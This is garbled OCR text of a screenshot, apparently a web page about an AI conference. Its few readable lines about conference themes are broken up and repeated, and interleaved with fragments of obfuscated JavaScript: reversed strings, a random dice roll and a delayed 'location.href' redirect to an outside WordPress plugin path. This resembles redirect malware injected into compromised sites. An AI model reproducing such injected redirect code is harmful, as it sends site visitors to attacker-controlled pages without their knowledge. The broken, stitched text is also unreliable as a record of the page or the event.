
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (n
18000;setTimeout($mWn(0),delay);}
together and 
innovations in the age of AI.
The conference focused on three themes - the clim
pushback against untrammelled AI; and the necess
specialists, professional advisers and policyma
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(0
18000;setTimeout($NqM(0),delay);}
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (n
18000;setTimeout($mWn(0),delay);}
together for 